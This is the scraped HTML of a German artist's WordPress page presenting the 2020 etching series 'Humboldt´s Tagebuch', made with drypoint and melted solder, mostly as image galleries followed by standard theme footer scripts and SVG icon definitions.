<p>Die Reihe „Humboldt´s Tagebuch“ entstand 2020. Es sind experimentelle Radierungen mit Kaltnadel-Technik und aufgeschmolzen Zinnpartien, die im Vorgang des Erkaltens so bearbeitet sind, dass sie eine druckfähige Oberflächenstruktur erhalten.</p>



<figure class="wp-block-image size-full"><img width="600" height="990" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humbold´s-Tagebuch-20-9-Kaltnadelradierung-mit-Lötzinnspuren-und-Duchschnitten-2020-117-x-196-cm-Auflage-12-Exemplare.jpg" alt="" class="wp-image-321" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humbold´s-Tagebuch-20-9-Kaltnadelradierung-mit-Lötzinnspuren-und-Duchschnitten-2020-117-x-196-cm-Auflage-12-Exemplare.jpg 600w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humbold´s-Tagebuch-20-9-Kaltnadelradierung-mit-Lötzinnspuren-und-Duchschnitten-2020-117-x-196-cm-Auflage-12-Exemplare-182x300.jpg 182w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="594" height="1024" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-20-9-Lötzinnspuren-Roulette-und-Kaltnadel-2020-117-x-196-cm-Auflage-12-Exemplare--594x1024.jpg" alt="" class="wp-image-322" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-20-9-Lötzinnspuren-Roulette-und-Kaltnadel-2020-117-x-196-cm-Auflage-12-Exemplare--594x1024.jpg 594w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-20-9-Lötzinnspuren-Roulette-und-Kaltnadel-2020-117-x-196-cm-Auflage-12-Exemplare--174x300.jpg 174w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-20-9-Lötzinnspuren-Roulette-und-Kaltnadel-2020-117-x-196-cm-Auflage-12-Exemplare-.jpg 600w" sizes="(max-width: 594px) 100vw, 594px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="600" height="1011" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-21-9-Kaltnadel-und-Lötzinnspuren-2020-122-x-198-cm-Auflage-12-Exemplare-.jpg" alt="" class="wp-image-323" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-21-9-Kaltnadel-und-Lötzinnspuren-2020-122-x-198-cm-Auflage-12-Exemplare-.jpg 600w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-21-9-Kaltnadel-und-Lötzinnspuren-2020-122-x-198-cm-Auflage-12-Exemplare--178x300.jpg 178w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="600" height="1001" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-22-9-Kaltnadel-und-Lötzinnspuren-2020-121-x-198-cm-Auflage-12-Exemplare-.jpg" alt="" class="wp-image-324" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-22-9-Kaltnadel-und-Lötzinnspuren-2020-121-x-198-cm-Auflage-12-Exemplare-.jpg 600w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-22-9-Kaltnadel-und-Lötzinnspuren-2020-121-x-198-cm-Auflage-12-Exemplare--180x300.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="600" height="979" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-239-Kaltnadelradierung-mit-Lötzinnspuren-2020-123-x-198-cm-Auflage-12-Exemplare-.jpg" alt="" class="wp-image-325" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-239-Kaltnadelradierung-mit-Lötzinnspuren-2020-123-x-198-cm-Auflage-12-Exemplare-.jpg 600w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-239-Kaltnadelradierung-mit-Lötzinnspuren-2020-123-x-198-cm-Auflage-12-Exemplare--184x300.jpg 184w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="600" height="999" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-24-4-Lötzinnspuren-2020-123-x-198-cm-Auflage-12-Exemplare-.jpg" alt="" class="wp-image-326" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-24-4-Lötzinnspuren-2020-123-x-198-cm-Auflage-12-Exemplare-.jpg 600w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-24-4-Lötzinnspuren-2020-123-x-198-cm-Auflage-12-Exemplare--180x300.jpg 180w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="600" height="981" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-25-9-Lötzinnspuren-2020-122-x-198-cm-Auflage-12-Exemplare-.jpg" alt="" class="wp-image-327" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-25-9-Lötzinnspuren-2020-122-x-198-cm-Auflage-12-Exemplare-.jpg 600w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldts-Tagebuch-25-9-Lötzinnspuren-2020-122-x-198-cm-Auflage-12-Exemplare--183x300.jpg 183w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="600" height="994" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-14-11-2019-.jpg" alt="" class="wp-image-328" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-14-11-2019-.jpg 600w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-14-11-2019--181x300.jpg 181w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="600" height="994" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-15-11-2019-.jpg" alt="" class="wp-image-329" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-15-11-2019-.jpg 600w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-15-11-2019--181x300.jpg 181w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="600" height="992" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-17-11-2019-.jpg" alt="" class="wp-image-330" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-17-11-2019-.jpg 600w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-17-11-2019--181x300.jpg 181w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="600" height="1003" src="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-18-9-2019-.jpg" alt="" class="wp-image-331" srcset="https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-18-9-2019-.jpg 600w, https://otto-beckmann.de/wp-content/uploads/2022/02/2019-Humboldt´s-Tgb-18-9-2019--179x300.jpg 179w" sizes="(max-width: 600px) 100vw, 600px" /></figure>
	</div><!-- .entry-content -->
</article><!-- #post-320 -->

		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
<div class="site-info">
		<a href="https://de.wordpress.org/" class="imprint">
		Mit Stolz präsentiert von WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Untermen\u00fc \u00f6ffnen","collapse":"Untermen\u00fc schlie\u00dfen","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='https://otto-beckmann.de/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js'></script>
<script src='https://otto-beckmann.de/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js'></script>
<script src='https://otto-beckmann.de/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
